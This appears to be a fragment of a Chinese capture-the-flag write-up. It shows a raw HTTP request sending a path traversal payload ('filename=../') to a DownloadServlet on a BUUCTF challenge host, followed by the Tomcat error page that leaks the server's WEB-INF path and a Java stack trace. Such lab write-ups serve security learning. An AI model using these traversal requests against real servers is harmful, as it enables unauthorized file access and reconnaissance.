 GET /DownloadServlet?filename=../ HTTP/1.1
Host: ff202493-3329-4158-951d-39b0a82943b9.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
报错爆出web-inf的绝对路径
HTTP/1.1 500 Internal Server Error
Server: openresty
Date: Tue, 17 Nov 2020 05:33:48 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 1584
Connection: close
Content-Disposition: attachment;filename=..%2F
Content-Language: zh-CN
<!doctype html><html lang="zh"><head><title>HTTP Status 500 – Internal Server Error</title><style
type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
{color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p
{font-size:12px;} a {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal
Server Error</h1><hr class="line" /><p><b>Type</b> 异常报告</p><p><b>消息</b>
&#47;usr&#47;local&#47;tomcat&#47;webapps&#47;ROOT&#47;WEB-INF&#47;upload&#47;15&#47;6&#47;..
(Is a directory)</p><p><b>描述</b>
服务器遇到一个意外的情况，阻止它完成请求。</p><p><b>Exception</b></p><pre>java.io.FileNotFoundExceptio
n:
&#47;usr&#47;local&#47;tomcat&#47;webapps&#47;ROOT&#47;WEB-INF&#47;upload&#47;15&#47;6&#47;..
(Is a directory)
java.io.FileInputStream.open0(Native Method)
java.io.FileInputStream.open(FileInputStream.java:195)
java.io.FileInputStream.&lt;init&gt;(FileInputStream.java:138)
java.io.FileInputStream.&lt;init&gt;(FileInputStream.java:93)
cn.abc.servlet.DownloadServlet.doPost(DownloadServlet.java:43)
cn.abc.servlet.DownloadServlet.doGet(DownloadServlet.java:22)
javax.servlet.http.HttpServlet.service(HttpServlet.java:634)
javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
</pre><p><b>):注意</b> 主要问题的全部 stack 信息可以在 server logs 里查看</p><hr class="line" /><h3>Apache
Tomcat/8.5.54</h3></body></html>